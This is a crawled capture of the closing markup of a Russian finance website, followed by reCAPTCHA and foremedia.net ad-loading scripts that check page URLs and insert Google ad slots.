<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   This website uses cookies to improve user experience. By continuing to use the site, you consent to the use of cookies.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57581704, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57581704" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: wfinbiz.com @ 2026-01-14 20:47:22 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s1EfFQvwODoWm0KHH-8f_g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768412849313');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/analytics
body_size: 487
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=analytics"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/analytics'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.getElementsByTagName("head")[0];element.append(foreshopMediaDynamicTag); }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/footer
body_size: 335
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug=footer"; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getcode/3008/footer'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/getccode/9264
body_size: 211
content:
var element = document.currentScript;element.parentNode.insertAdjacentHTML('beforebegin',``);var foreshopMediaDynamicTag1 = document.createElement("script"); foreshopMediaDynamicTag1.setAttribute("async",true); foreshopMediaDynamicTag1.setAttribute("src",'https://securepubads.g.doubleclick.net/tag/js/gpt.js'); foreshopMediaDynamicTag1.append(``); var element = document.currentScript;if(typeof(foreshopMediaDynamicTag1)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag1, element);}var element = document.currentScript;element.parentNode.insertAdjacentHTML('beforebegin',` `);var foreshopMediaDynamicTag1 = document.createElement("script"); foreshopMediaDynamicTag1.append(` window.googletag = window.googletag || {cmd: []}; googletag.cmd.push(function() { let mapping4 = googletag.sizeMapping(). addSize([800,90], [728, 90]). addSize([0, 0], [300, 250]). build(); googletag.defineSlot('/21863165165/22433078757', [[320,100],[728,90]], 'div-gpt-ad-1622639079281-0-1') .defineSizeMapping(mapping4) .addService(googletag.pubads()); googletag.pubads().enableSingleRequest(); googletag.enableServices(); }); `); var element = document.currentScript;if(typeof(foreshopMediaDynamicTag1)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag1, element);}var element = document.currentScript;element.parentNode.insertAdjacentHTML('beforebegin',` `);var foreshopMediaDynamicTag1 = document.createElement("style"); foreshopMediaDynamicTag1.append(` #div-gpt-ad-1622639079281-0-1 { display:block; text-align:center; margin-top:10px;} `); var element = document.currentScript;if(typeof(foreshopMediaDynamicTag1)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag1, element);}var element = document.currentScript;element.parentNode.insertAdjacentHTML('beforebegin',` `);var foreshopMediaDynamicTag1 = document.createElement("div"); foreshopMediaDynamicTag1.setAttribute("id",'div-gpt-ad-1622639079281-0-1'); foreshopMediaDynamicTag1.append(` `); var foreshopMediaDynamicTag2 = document.createElement("script"); foreshopMediaDynamicTag2.append(` googletag.cmd.push(function() { googletag.display('div-gpt-ad-1622639079281-0-1'); }); `); foreshopMediaDynamicTag1.append(foreshopMediaDynamicTag2); foreshopMediaDynamicTag1.append(` `); var element = document.currentScript;if(typeof(foreshopMediaDynamicTag1)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag1, element);}

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/code/3008/custom9264
body_size: 323
content:
var allowed = true;var blockedList = ["http:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","wfinbiz.com\/product\/30185816-amerikanka-uglovaya-i-pryamaya-hjs055\r","https:\/\/wfinbiz.com\/sample-page\/\r","https:\/\/wfinbiz.com\/spravochnik\/blanki-i-formy\/blank_1_3_11_229\/\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:s\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/forex-investing-497975.php\r","https:\/\/wfinbiz.com\/forex-investing-497975.php\r","wfinbiz.com\/forex-investing-497975.php\r","http:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","https:\/\/wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","wfinbiz.com\/kanalnie-indikatori-dlya-binarnih-optsionov-387187.php\r","http:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","https:\/\/wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","wfinbiz.com\/ghfdbkf-raboti-na-foreks-121921.php\r","http:\/\/wfinbiz.com\/trsvoi\/\r","http:\/\/wfinbiz.com\/trsvoi\r","https:\/\/wfinbiz.com\/trsvoi\r","wfinbiz.com\/trsvoi"]; for(var i =0; i< blockedList.length; i++ ){if(window.location.href.toLowerCase().includes(blockedList[i].toLowerCase().trim()) && blockedList[i]!="" ){allowed=false;};};if(window.location.hostname.toLowerCase().replace(/^www\./, "") != "wfinbiz.com".toLowerCase().replace("www.", "") ){allowed=false; var foremedia_frame = document.createElement("iframe"); foremedia_frame.src="https://platform.foremedia.net/detector?location="+(window.location.href)+"&website=3008&slug="; foremedia_frame.style.display = "none"; document.getElementsByTagName("body")[0].append(foremedia_frame);}if(allowed){var foreshopMediaDynamicTag = document.createElement("script"); foreshopMediaDynamicTag.setAttribute("src",'https://platform.foremedia.net/getccode/9264'); foreshopMediaDynamicTag.setAttribute("type","text/javascript"); foreshopMediaDynamicTag.innerHTML=``; var element = document.currentScript;if(typeof(element.parentNode)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag, element);} }

--- FILE ---
content_type: application/javascript
request_url: https://platform.foremedia.net/getcode/3008/c3
body_size: -56
content:
var element = document.currentScript;element.parentNode.insertAdjacentHTML('beforebegin',``);var foreshopMediaDynamicTag1 = document.createElement("style"); foreshopMediaDynamicTag1.append(` #div-gpt-ad-1622639079281-2 { display:block; text-align:center; }
`); var element = document.currentScript;if(typeof(foreshopMediaDynamicTag1)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag1, element);}var element = document.currentScript;element.parentNode.insertAdjacentHTML('beforebegin',`
`);var foreshopMediaDynamicTag1 = document.createElement("div"); foreshopMediaDynamicTag1.setAttribute("id",'div-gpt-ad-1622639079281-2'); foreshopMediaDynamicTag1.append(`
`); var foreshopMediaDynamicTag2 = document.createElement("script"); foreshopMediaDynamicTag2.append(` googletag.cmd.push(function() { googletag.display('div-gpt-ad-1622639079281-2'); });
`); foreshopMediaDynamicTag1.append(foreshopMediaDynamicTag2); foreshopMediaDynamicTag1.append(`
`); var element = document.currentScript;if(typeof(foreshopMediaDynamicTag1)!=='undefined'){element.parentNode.insertBefore(foreshopMediaDynamicTag1, element);}